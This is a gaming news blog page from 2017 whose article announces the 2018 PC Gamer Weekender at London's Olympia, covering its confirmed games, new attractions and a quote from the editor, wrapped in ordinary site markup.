<a href='https://www.gamingnews24h.com/search/label/geeky' property='v:title' rel='v:url'>geeky</a></span>
<brc>/</brc>
<span>PC GAMER WEEKENDER PLAYED ON OMEN BY HP IS BACK</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
PC GAMER WEEKENDER PLAYED ON OMEN BY HP IS BACK
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2017/12/pc-gamer-weekender-played-on-omen-by-hp.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2017/12/pc-gamer-weekender-played-on-omen-by-hp.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='December 14, 2017'>December 14, 2017</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2017/12/pc-gamer-weekender-played-on-omen-by-hp.html&title=PC GAMER WEEKENDER PLAYED ON OMEN BY HP IS BACK' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2017/12/pc-gamer-weekender-played-on-omen-by-hp.html&title=PC GAMER WEEKENDER PLAYED ON OMEN BY HP IS BACK' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2017/12/pc-gamer-weekender-played-on-omen-by-hp.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgfv2SfgDEhZypT9zRcLvHStNqrfNnqRKJHXcjmx-U59Z4puAmaZ5q7iRPzlWTo_68c881LlKfdp4vVpghPCs09y-4X8-azXx5CWw6ZbPO2tXo9FsZaVleo3lHed2-G4dxyuEzTQGhnA/s640/mLJir6ssY4bWjSdC6ZVAdL.jpg&description=PC GAMER WEEKENDER PLAYED ON OMEN BY HP IS BACK' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2017/12/pc-gamer-weekender-played-on-omen-by-hp.html&title=PC GAMER WEEKENDER PLAYED ON OMEN BY HP IS BACK' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-1747058182597775468' itemprop='articleBody'>
<meta content='    Much anticipated gaming show returns to London’s Olympia on Feb 17 &amp; 18, 2018   The PC Gamer Weekender played on OMEN by HP is back ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgfv2SfgDEhZypT9zRcLvHStNqrfNnqRKJHXcjmx-U59Z4puAmaZ5q7iRPzlWTo_68c881LlKfdp4vVpghPCs09y-4X8-azXx5CWw6ZbPO2tXo9FsZaVleo3lHed2-G4dxyuEzTQGhnA/s1600/mLJir6ssY4bWjSdC6ZVAdL.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1384" data-original-width="1600" height="552" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgfv2SfgDEhZypT9zRcLvHStNqrfNnqRKJHXcjmx-U59Z4puAmaZ5q7iRPzlWTo_68c881LlKfdp4vVpghPCs09y-4X8-azXx5CWw6ZbPO2tXo9FsZaVleo3lHed2-G4dxyuEzTQGhnA/s640/mLJir6ssY4bWjSdC6ZVAdL.jpg" width="640" /></a></div>
<i><span style="font-size: large;"><br /></span></i>
<i><span style="font-size: large;"><br /></span></i>
<i><span style="font-size: large;">Much anticipated gaming show returns to London&#8217;s Olympia on Feb 17 &amp; 18, 2018</span></i><br />
<br />
<br />The PC Gamer Weekender played on OMEN by HP is back by popular demand for a third year at London&#8217;s Olympia in February 2018. With exclusive access to new PC games before they are released, developer talks on the most exciting games of the year and a series of tournaments for players to battle against each other, it&#8217;s sure to attract thousands of dedicated gamers to London.<br /><br />Games already confirmed to appear at next year&#8217;s Weekender include: open-world, post-apocalyptic Kung-Fu fable RPG Biomutant, RTS/RPG hybrid SpellForce 3, turn-based strategy games Frozen Synapse 2 and Phoenix Point, action/strategy game MetaMorph: Dungeon Creatures, puzzle-platformer Shift Quantum and team-based online game Guns of Icarus Alliance. Expect more announcements over the coming months.  <br /><br />Brought to you by the brains behind PC Gamer, based on overwhelming feedback from the online gaming community, this year the PC Gamer Weekender will also feature three brand new areas, specifically created to meet the needs and wants of UK gamers.<br /><b><br /><br />New attractions include:</b><br /><br />&#8226; OMEN by HP eSports Bootcamp &#8211; Become an eSports champion at this dedicated OMEN by HP Bootcamp, where the pros will be teaching you all the skills and tricks you need to go the distance in Overwatch. <br /><br />&#8226; Get Into Games &#8211; Top-notch advice on a career in games from publishers and recruiters, who&#8217;ll explain everything from the importance of game jams, to how to stand out. Perfect for anyone studying at higher or further education level, or those looking for a career change.<br /><br />&#8226; The Arcade - Take a trip back in time in the arcade area, where gamers can play classics including Sonic 2, Street Fighter II, Pac-Man, Streets of Rage and 1943.<br /><br /><br />There&#8217;s also a dedicated VR zone, allowing gamers to get hands-and-heads-on with a selection of different VR titles. Or for the more technical, a series of in depth PC workshops, led by hardware experts, where you can learn how to turn your PC into the machine you&#8217;ve always wanted.<br /><blockquote class="tr_bq">
<br />"We&#8217;re very excited about this year&#8217;s PC Gamer Weekender" says Samuel Roberts, PC Gamer UK Editor-In-Chief. "As well as the exclusive games previews, developer talks and nail-biting tournament battles you&#8217;d expect, we&#8217;ve also got brand new expert tutorials, an OMEN by HP eSports Bootcamp from the best in the business and an arcade with classic games. We&#8217;ve listened to the feedback from gamers and the show is bigger and better than ever. In this year&#8217;s Weekender, we've once again made the event that we as PC gamers would love to attend ourselves."</blockquote>
<div>
<br /></div>
Tickets and further information are available from: <a href="http://noisybug.co.uk/2AEH-16H29-1N536-OCFQQ-1/c.aspx" target="_blank">weekender.pcgamer.com</a>.<div>
<br /></div>
<div>
<br /></div>
<div>
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>PC GAMER WEEKENDER PLAYED ON OMEN BY HP IS BACK</span>
<img alt='PC GAMER WEEKENDER PLAYED ON OMEN BY HP IS BACK' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgfv2SfgDEhZypT9zRcLvHStNqrfNnqRKJHXcjmx-U59Z4puAmaZ5q7iRPzlWTo_68c881LlKfdp4vVpghPCs09y-4X8-azXx5CWw6ZbPO2tXo9FsZaVleo3lHed2-G4dxyuEzTQGhnA/s72-c/mLJir6ssY4bWjSdC6ZVAdL.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2017-12-14T23:06:00+01:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/featured' rel='tag'>
featured
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/geeky' rel='tag'>
geeky
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2017/12/pc-gamer-weekender-played-on-omen-by-hp.html&title=PC GAMER WEEKENDER PLAYED ON OMEN BY HP IS BACK' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2017/12/pc-gamer-weekender-played-on-omen-by-hp.html&title=PC GAMER WEEKENDER PLAYED ON OMEN BY HP IS BACK' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2017/12/pc-gamer-weekender-played-on-omen-by-hp.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgfv2SfgDEhZypT9zRcLvHStNqrfNnqRKJHXcjmx-U59Z4puAmaZ5q7iRPzlWTo_68c881LlKfdp4vVpghPCs09y-4X8-azXx5CWw6ZbPO2tXo9FsZaVleo3lHed2-G4dxyuEzTQGhnA/s640/mLJir6ssY4bWjSdC6ZVAdL.jpg&description=PC GAMER WEEKENDER PLAYED ON OMEN BY HP IS BACK' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2017/12/pc-gamer-weekender-played-on-omen-by-hp.html&title=PC GAMER WEEKENDER PLAYED ON OMEN BY HP IS BACK' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
geeky
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2017/12/wwe-supercard-season-4-special-holiday.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2017/12/10-million-nintendo-switch-consoles.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgfv2SfgDEhZypT9zRcLvHStNqrfNnqRKJHXcjmx-U59Z4puAmaZ5q7iRPzlWTo_68c881LlKfdp4vVpghPCs09y-4X8-azXx5CWw6ZbPO2tXo9FsZaVleo3lHed2-G4dxyuEzTQGhnA/s640/mLJir6ssY4bWjSdC6ZVAdL.jpg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=1747058182597775468&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/1747058182597775468/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-endfield-surpasses-35-million.html'>Arknights: Endfield Surpasses 35 Million Pre-Registrations; New Trailers Unveiled Ahead of Jan. 22 Global Launch</a></div>
<div class='item-snippet'>&#160; Global publisher GRYPHLINE is ramping up to the launch of its highly anticipated 3D Industrial RPG&#160; Arknights: Endfield &#160;with the release ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/blade-soul-neos-new-dark-lancer-class.html'>BLADE & SOUL NEO&#8217;S NEW DARK LANCER CLASS BURSTS WITH DEMONIC ENERGY IN NEW UPDATE</a></div>
<div class='item-snippet'>&#160; In anticipation of its global one-year anniversary, MMO publisher and developer NC America will release Dark Lancer, the new female charac...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>
<img alt='Foxhole Takes the War to the Skies with the Airborne Update on February 9th' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vKtbQIFnFHciODoxta8F2kAHB0qfSIULz4Vf6HkiFBLnBQunvJJQ_FD3aEUgftk2BJcnE4xgHrPJH5VXQIUeJHlZ1-s1ba9IW3pqkGMr3RuNI' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>Foxhole Takes the War to the Skies with the Airborne Update on February 9th</a></div>
<div class='item-snippet'>&#160; A new era for &#160; Foxhole &#160; will begin on Feb 9 with the launch of &#160; Airborne , an update that expands the persistent online war into the sk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-global-6th-anniversary.html'>Arknights Global 6th Anniversary Celebration: Step into the Realm of "Ato"!</a></div>
<div class='item-snippet'>&#160; Arknights launches its grand 6th Anniversary Celebration, featuring the exclusive limited-time event &quot;Ato&quot;! Be ready for a compl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/morax-horror-story-launches-its.html'>MORAX: A Horror Story Launches Its Terrifying Episodic Journey on Mobile</a></div>
<div class='item-snippet'>&#160; Meshcut, the Melbourne-based independent game development studio, is proud to announce the official launch of MORAX: A Horror Story. This ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (16)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
